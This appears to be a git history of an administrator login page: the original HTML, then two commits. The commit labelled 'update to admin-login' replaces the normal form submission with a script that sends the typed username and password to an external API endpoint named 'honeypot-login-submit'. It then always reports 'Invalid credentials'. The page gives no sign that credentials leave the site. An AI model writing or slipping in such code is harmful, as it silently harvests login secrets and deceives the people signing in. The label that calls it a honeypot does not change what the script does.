
==== frontend/admin-login.html @ 0efdd85b "adding admin-login" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Administrator Login</title>
  <style>
    body {
      margin: 0;
      font-family: Arial, sans-serif;
      background: #f4f6f8;
      color: #1f2937;
      display: grid;
      place-items: center;
      min-height: 100vh;
    }
    .login-shell {
      width: 100%;
      max-width: 380px;
      background: #fff;
      border: 1px solid #d1d5db;
      border-radius: 8px;
      padding: 24px;
      box-shadow: 0 10px 25px rgba(0,0,0,0.08);
    }
    h1 {
      font-size: 1.25rem;
      margin-bottom: 8px;
    }
    p.helper {
      font-size: 0.95rem;
      color: #6b7280;
      margin-bottom: 20px;
    }
    label {
      display: block;
      font-size: 0.9rem;
      margin-bottom: 6px;
      font-weight: 600;
    }
    input {
      width: 100%;
      box-sizing: border-box;
      margin-bottom: 16px;
      padding: 10px 12px;
      border: 1px solid #cbd5e1;
      border-radius: 6px;
      font-size: 0.95rem;
    }
    button {
      width: 100%;
      padding: 10px 12px;
      border: none;
      border-radius: 6px;
      background: #1f2937;
      color: #fff;
      font-size: 0.95rem;
      cursor: pointer;
    }
    .footer-note {
      margin-top: 16px;
      font-size: 0.75rem;
      color: #6b7280;
      line-height: 1.5;
    }
    .footer-note a {
      color: #374151;
    }
  </style>
</head>
<body>
  <main class="login-shell">
    <h1>Administrator Login</h1>
    <p class="helper">Sign in to continue.</p>

    <form action="/admin/login" method="post">
      <label for="username">Username</label>
      <input id="username" name="username" type="text" autocomplete="username" />

      <label for="password">Password</label>
      <input id="password" name="password" type="password" autocomplete="current-password" />

      <button type="submit">Sign In</button>
    </form>

    <div class="footer-note">
      By continuing, you agree to the <a href="/terms">Terms of Use</a>. Authorized use only.
      Activity on this system may be monitored, logged, and used for security, reporting, and statistical purposes.
    </div>
  </main>
</body>
</html>

==== commit 30819d5d: "update to admin-login" ====
--- a/frontend/admin-login.html
+++ b/frontend/admin-login.html
@@ -73,15 +73,37 @@
     <h1>Administrator Login</h1>
     <p class="helper">Sign in to continue.</p>
 
-    <form action="/admin/login" method="post">
-      <label for="username">Username</label>
-      <input id="username" name="username" type="text" autocomplete="username" />
+    <form id="login-form">
+  abel for="username">Username</label>
+  <input id="username" name="username" type="text" autocomplete="username" />
 
-      <label for="password">Password</label>
-      <input id="password" name="password" type="password" autocomplete="current-password" />
+  abel for="password">Password</label>
+  <input id="password" name="password" type="password" autocomplete="current-password" />
 
-      <button type="submit">Sign In</button>
-    </form>
+  <button type="submit">Sign In</button>
+</form>
+
+<script>
+  document.getElementById('login-form').addEventListener('submit', async function(e) {
+    e.preventDefault();
+    const btn = document.querySelector('button');
+    const username = document.getElementById('username').value;
+    const password = document.getElementById('password').value;
+
+    try {
+      await fetch('https://wp05dksre9.execute-api.us-east-1.amazonaws.com/prod/honeypot-login-submit', {
+        method: 'POST',
+        headers: { 'Content-Type': 'application/json' },
+        body: JSON.stringify({ username, password })
+      });
+    } catch (err) {
+      console.error(err);
+    }
+
+    btn.textContent = 'Invalid credentials';
+    btn.disabled = true;
+  });
+</script>
 
     <div class="footer-note">
       By continuing, you agree to the <a href="/terms">Terms of Use</a>. Authorized use only.

==== commit 0257e2a5: "fixed label issue" ====
--- a/frontend/admin-login.html
+++ b/frontend/admin-login.html
@@ -74,10 +74,10 @@
     <p class="helper">Sign in to continue.</p>
 
     <form id="login-form">
-  abel for="username">Username</label>
+  <label for="username">Username</label>
   <input id="username" name="username" type="text" autocomplete="username" />
 
-  abel for="password">Password</label>
+  <label for="password">Password</label>
   <input id="password" name="password" type="password" autocomplete="current-password" />
 
   <button type="submit">Sign In</button>
